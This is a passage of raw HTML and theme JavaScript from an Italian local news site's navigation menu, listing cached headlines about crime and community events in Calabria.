class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sfida-il-tumore-sospende-la-terapia-e-diventa-madre-la-rinascita-dopo-il-cancro-al-seno/"  rel="bookmark" class="td-image-wrap " title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/neonato-cullo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sfida-il-tumore-sospende-la-terapia-e-diventa-madre-la-rinascita-dopo-il-cancro-al-seno/"  rel="bookmark" title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno">Sfida il tumore, sospende la terapia e diventa madre: la rinascita&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
